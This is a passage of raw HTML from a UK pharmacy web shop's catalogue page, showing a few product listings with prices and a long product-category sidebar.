            <a href="/shop/page/145/?add-to-cart=103159" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103159" data-product_sku="109966861" aria-label="Add to cart: &ldquo;Carapelli Organic Extra Virgin Olive Oil 500ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Carapelli Organic Extra Virgin Olive Oil 500ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103159" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/carapelli-organic-extra-virgin-olive-oil-500ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-103159" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-38886 status-publish instock product_cat-essential-foods product_cat-food has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cardamom" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-64x64.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-38886" data-id="38886" data-product_name="Cardamom" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-38886 " data-text="Compare" data-text_added="Compare" data-id="38886" data-product_id="38886" data-product_name="Cardamom" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/04/cardamom-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cardamom-40g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cardamom-40g/">Cardamom</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;2.49 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/cardamom-40g/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38886" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="38886" data-product_sku="" aria-label="Select options for &ldquo;Cardamom&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38886" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-31121 status-publish instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Care Clove Oil" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-31121" data-id="31121" data-product_name="Care Clove Oil" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-31121 " data-text="Compare" data-text_added="Compare" data-id="31121" data-product_id="31121" data-product_name="Care Clove Oil" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CLO0119E-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/care-clove-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/care-clove-oil/">Care Clove Oil</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=31121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31121" data-product_sku="1032044" aria-label="Add to cart: &ldquo;Care Clove Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Care Clove Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31121" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-32323 status-publish last instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Care Epsom Salts" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-32323" data-id="32323" data-product_name="Care Epsom Salts" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-32323 " data-text="Compare" data-text_added="Compare" data-id="32323" data-product_id="32323" data-product_name="Care Epsom Salts" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/EPS0045R-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/care-epsom-salts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/care-epsom-salts/">Care Epsom Salts</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=32323" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32323" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32323" data-product_sku="3490216" aria-label="Add to cart: &ldquo;Care Epsom Salts&rdquo;" rel="nofollow" data-success_message="&ldquo;Care Epsom Salts&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32323" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
</ul>
</div>
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://allchemists.co.uk/shop/page/144/"><i class="matico-icon matico-icon-angle-left"></i><span>Previons</span></a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://allchemists.co.uk/shop/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://allchemists.co.uk/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://allchemists.co.uk/shop/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 142" class="page-numbers" href="https://allchemists.co.uk/shop/page/142/">142</a></li>
	<li><a aria-label="Page 143" class="page-numbers" href="https://allchemists.co.uk/shop/page/143/">143</a></li>
	<li><a aria-label="Page 144" class="page-numbers" href="https://allchemists.co.uk/shop/page/144/">144</a></li>
	<li><span aria-label="Page 145" aria-current="page" class="page-numbers current">145</span></li>
	<li><a aria-label="Page 146" class="page-numbers" href="https://allchemists.co.uk/shop/page/146/">146</a></li>
	<li><a aria-label="Page 147" class="page-numbers" href="https://allchemists.co.uk/shop/page/147/">147</a></li>
	<li><a aria-label="Page 148" class="page-numbers" href="https://allchemists.co.uk/shop/page/148/">148</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 1,114" class="page-numbers" href="https://allchemists.co.uk/shop/page/1114/">1,114</a></li>
	<li><a aria-label="Page 1,115" class="page-numbers" href="https://allchemists.co.uk/shop/page/1115/">1,115</a></li>
	<li><a aria-label="Page 1,116" class="page-numbers" href="https://allchemists.co.uk/shop/page/1116/">1,116</a></li>
	<li><a class="next page-numbers" href="https://allchemists.co.uk/shop/page/146/"><span>Next</span><i class="matico-icon matico-icon-angle-right"></i></a></li>
</ul>
</nav>
<br/><br/>	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><div class="widget-content"><ul class="product-categories"><li class="cat-item cat-item-677"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
<li class="cat-item cat-item-585 cat-parent"><a href="https://allchemists.co.uk/product-category/baby-child/">Baby &amp; Child</a><ul class='children'>
<li class="cat-item cat-item-656"><a href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/">Baby And Toodler Healthcare</a></li>
<li class="cat-item cat-item-588"><a href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-592"><a href="https://allchemists.co.uk/product-category/baby-child/teethers/">Teethers</a></li>
<li class="cat-item cat-item-594"><a href="https://allchemists.co.uk/product-category/baby-child/weaning/">Weaning</a></li>
</ul>
</li>
<li class="cat-item cat-item-586"><a href="https://allchemists.co.uk/product-category/baby-feeding/">Baby Feeding</a></li>
<li class="cat-item cat-item-587"><a href="https://allchemists.co.uk/product-category/bathing-changing/">Bathing &amp; Changing</a></li>
<li class="cat-item cat-item-607 cat-parent"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/">Bathroom &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-660"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/">BATH &amp; SHOWER</a></li>
<li class="cat-item cat-item-609"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/">Feminine Hygiene</a></li>
<li class="cat-item cat-item-610"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-611"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/">Hand Wash &amp; Lotion</a></li>
<li class="cat-item cat-item-612"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/">Household</a></li>
<li class="cat-item cat-item-613"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
<li class="cat-item cat-item-614"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/">Shower Gel &amp; Body Wash</a></li>
</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://allchemists.co.uk/product-category/bathroom-essentials/">Bathroom Essentials</a></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://allchemists.co.uk/product-category/beauty-skincare/">Beauty &amp; Skincare</a><ul class='children'>
<li class="cat-item cat-item-661"><a href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/">Anti-Perspirant</a></li>
<li class="cat-item cat-item-596"><a href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/">Bags / Storage</a></li>
<li class="cat-item cat-item-599"><a href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/">Cosmetics</a></li>
<li class="cat-item cat-item-657"><a href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/">Deodorant</a></li>
<li class="cat-item cat-item-598"><a href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/">Fragrance</a></li>
<li class="cat-item cat-item-600"><a href="https://allchemists.co.uk/product-category/beauty-skincare/hair/">Hair</a></li>
<li class="cat-item cat-item-601"><a href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/">Manicure &amp; Pedicure</a></li>
<li class="cat-item cat-item-602"><a href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/">Mirrors</a></li>
<li class="cat-item cat-item-604"><a href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/">Premium Skincare</a></li>
<li class="cat-item cat-item-605"><a href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/">Self Tanning</a></li>
<li class="cat-item cat-item-606"><a href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/">Shaving</a></li>
<li class="cat-item cat-item-603"><a href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/">Skincare</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://allchemists.co.uk/product-category/beauty-accessories/">Beauty Accessories</a></li>
<li class="cat-item cat-item-675"><a href="https://allchemists.co.uk/product-category/booking/">booking</a></li>
<li class="cat-item cat-item-460 cat-parent"><a href="https://allchemists.co.uk/product-category/brand/">Brand</a><ul class='children'>
<li class="cat-item cat-item-465"><a href="https://allchemists.co.uk/product-category/brand/beechams/">Beechams</a></li>
<li class="cat-item cat-item-464"><a href="https://allchemists.co.uk/product-category/brand/benylin/">Benylin</a></li>
<li class="cat-item cat-item-462"><a href="https://allchemists.co.uk/product-category/brand/calpol/">Calpol</a></li>
<li class="cat-item cat-item-466"><a href="https://allchemists.co.uk/product-category/brand/careway/">Careway</a></li>
<li class="cat-item cat-item-468"><a href="https://allchemists.co.uk/product-category/brand/lemsip/">Lemsip</a></li>
<li class="cat-item cat-item-461"><a href="https://allchemists.co.uk/product-category/brand/nurofen/">Nurofen</a></li>
<li class="cat-item cat-item-463"><a href="https://allchemists.co.uk/product-category/brand/solpadeine/">Solpadeine</a></li>
<li class="cat-item cat-item-467"><a href="https://allchemists.co.uk/product-category/brand/sudafed/">Sudafed</a></li>
</ul>
</li>
<li class="cat-item cat-item-353 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a><ul class='children'>
<li class="cat-item cat-item-430"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
<li class="cat-item cat-item-443"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
<li class="cat-item cat-item-425"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
<li class="cat-item cat-item-431"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
<li class="cat-item cat-item-435"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
<li class="cat-item cat-item-447"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
<li class="cat-item cat-item-436 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a>	<ul class='children'>
<li class="cat-item cat-item-620 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/">Sun &amp; Holiday</a>		<ul class='children'>
<li class="cat-item cat-item-622"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/">Insect Repellent</a></li>
<li class="cat-item cat-item-624"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/">Luggage Accessories</a></li>
<li class="cat-item cat-item-623"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/">Storage</a></li>
<li class="cat-item cat-item-625"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/">Sun Lotion &amp; After Sun</a></li>
<li class="cat-item cat-item-621"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/">Travel Adaptors</a></li>
<li class="cat-item cat-item-626"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/">Travel Essentials</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-429"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
<li class="cat-item cat-item-432"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
<li class="cat-item cat-item-434"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
<li class="cat-item cat-item-428"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
<li class="cat-item cat-item-427"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
<li class="cat-item cat-item-433"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-386 cat-parent"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-419"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
<li class="cat-item cat-item-417"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
<li class="cat-item cat-item-411"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
<li class="cat-item cat-item-413"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
<li class="cat-item cat-item-437"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
<li class="cat-item cat-item-416"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
<li class="cat-item cat-item-420"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
<li class="cat-item cat-item-414"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
<li class="cat-item cat-item-444"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
<li class="cat-item cat-item-418"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
<li class="cat-item cat-item-412"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
<li class="cat-item cat-item-415"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/">Sun Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-648 cat-parent"><a href="https://allchemists.co.uk/product-category/drinks/">Drinks</a><ul class='children'>
<li class="cat-item cat-item-649"><a href="https://allchemists.co.uk/product-category/drinks/energy-sports/">Energy &amp; Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/">Electrical</a><ul class='children'>
<li class="cat-item cat-item-616"><a href="https://allchemists.co.uk/product-category/electrical/beauty/">Beauty</a></li>
<li class="cat-item cat-item-631"><a href="https://allchemists.co.uk/product-category/electrical/e-cigarettes-electrical/">E-Cigarettes</a></li>
<li class="cat-item cat-item-619"><a href="https://allchemists.co.uk/product-category/electrical/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-617 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/">Household</a>	<ul class='children'>
<li class="cat-item cat-item-650"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/">Air Freshner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-618"><a href="https://allchemists.co.uk/product-category/electrical/male-grooming/">Male Grooming</a></li>
</ul>
</li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://allchemists.co.uk/product-category/food/">Food</a><ul class='children'>
<li class="cat-item cat-item-441"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
<li class="cat-item cat-item-642"><a href="https://allchemists.co.uk/product-category/food/cereal-and-granola/">Cereal And Granola</a></li>
<li class="cat-item cat-item-659"><a href="https://allchemists.co.uk/product-category/food/cheese/">Cheese</a></li>
<li class="cat-item cat-item-635"><a href="https://allchemists.co.uk/product-category/food/chocolate-sweets/">Chocolate &amp; Sweets</a></li>
<li class="cat-item cat-item-651"><a href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/">Cooking And Inredients</a></li>
<li class="cat-item cat-item-663"><a href="https://allchemists.co.uk/product-category/food/creams/">Creams</a></li>
<li class="cat-item cat-item-426"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
<li class="cat-item cat-item-440"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
<li class="cat-item cat-item-632"><a href="https://allchemists.co.uk/product-category/food/food-and-beverage/">Food and Beverage</a></li>
<li class="cat-item cat-item-422"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
<li class="cat-item cat-item-423"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
<li class="cat-item cat-item-421"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
<li class="cat-item cat-item-439"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
<li class="cat-item cat-item-442"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
<li class="cat-item cat-item-647"><a href="https://allchemists.co.uk/product-category/food/mouth-freshner/">Mouth Freshner</a></li>
<li class="cat-item cat-item-424"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
<li class="cat-item cat-item-450"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
<li class="cat-item cat-item-644"><a href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/">Nuts And Seeds</a></li>
<li class="cat-item cat-item-654"><a href="https://allchemists.co.uk/product-category/food/oil-and-butter/">Oil And Butter</a></li>
<li class="cat-item cat-item-640"><a href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/">Packaged Coffee And Tea</a></li>
<li class="cat-item cat-item-646"><a href="https://allchemists.co.uk/product-category/food/pet-food/">Pet Food</a></li>
<li class="cat-item cat-item-664"><a href="https://allchemists.co.uk/product-category/food/pickles/">Pickles</a></li>
<li class="cat-item cat-item-636"><a href="https://allchemists.co.uk/product-category/food/prepared-food/">Prepared Food</a></li>
<li class="cat-item cat-item-641"><a href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/">Sauce And Seasoning</a></li>
<li class="cat-item cat-item-633"><a href="https://allchemists.co.uk/product-category/food/snacks/">Snacks</a></li>
<li class="cat-item cat-item-637"><a href="https://allchemists.co.uk/product-category/food/spices/">Spices</a></li>
<li class="cat-item cat-item-445"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
<li class="cat-item cat-item-655"><a href="https://allchemists.co.uk/product-category/food/sweet-goods/">Sweet Goods</a></li>
<li class="cat-item cat-item-665"><a href="https://allchemists.co.uk/product-category/food/trash-and-recycling/">TRASH AND RECYCLING</a></li>
<li class="cat-item cat-item-645"><a href="https://allchemists.co.uk/product-category/food/vegetables/">Vegetables</a></li>
</ul>
</li>
<li class="cat-item cat-item-379 cat-parent"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a><ul class='children'>
<li class="cat-item cat-item-380"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
<li class="cat-item cat-item-381"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-638 cat-parent"><a href="https://allchemists.co.uk/product-category/general-merchandise/">General Merchandise</a><ul class='children'>
<li class="cat-item cat-item-666"><a href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/">Automotive Additives</a></li>
<li class="cat-item cat-item-662"><a href="https://allchemists.co.uk/product-category/general-merchandise/device/">Device</a></li>
<li class="cat-item cat-item-653"><a href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-643"><a href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/">Kitchen Accessories</a></li>
<li class="cat-item cat-item-658"><a href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/">Pest Control</a></li>
<li class="cat-item cat-item-652"><a href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/">Shoe Care</a></li>
<li class="cat-item cat-item-639"><a href="https://allchemists.co.uk/product-category/general-merchandise/stationary/">Stationary</a></li>
</ul>
</li>
<li class="cat-item cat-item-569 cat-parent"><a href="https://allchemists.co.uk/product-category/health-pharmacy/">Health &amp; Pharmacy</a><ul class='children'>
<li class="cat-item cat-item-570"><a href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/">CBD</a></li>
<li class="cat-item cat-item-575"><a href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/">E-Cigarettes</a></li>
<li class="cat-item cat-item-576"><a href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/">Ear Care</a></li>
<li class="cat-item cat-item-582"><a href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/">Eco Friendly &amp; Biodegradable</a></li>
<li class="cat-item cat-item-571"><a href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/">Foot Care</a></li>
<li class="cat-item cat-item-573"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/">Hand Sanitiser &amp; Face Masks</a></li>
<li class="cat-item cat-item-667"><a href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-577"><a href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/">Home Testing Kits</a></li>
<li class="cat-item cat-item-574"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/">Hot Water Bottles &amp; Heatables</a></li>
<li class="cat-item cat-item-578"><a href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/">Mobility</a></li>
<li class="cat-item cat-item-572"><a href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/">Pharmacy Essentials</a></li>
<li class="cat-item cat-item-579"><a href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/">Reusable Shopping Bags</a></li>
<li class="cat-item cat-item-580"><a href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/">Sexual Health</a></li>
<li class="cat-item cat-item-581"><a href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/">Umbrellas</a></li>
<li class="cat-item cat-item-583"><a href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/">Vitamins &amp; Supplements</a></li>
<li class="cat-item cat-item-584"><a href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/">Winter Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-537"><a href="https://allchemists.co.uk/product-category/immune-health-antioxidants/">Immune Health &amp; Antioxidants</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a><ul class='children'>
<li class="cat-item cat-item-367 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a>	<ul class='children'>
<li class="cat-item cat-item-374"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/">By Mouth</a></li>
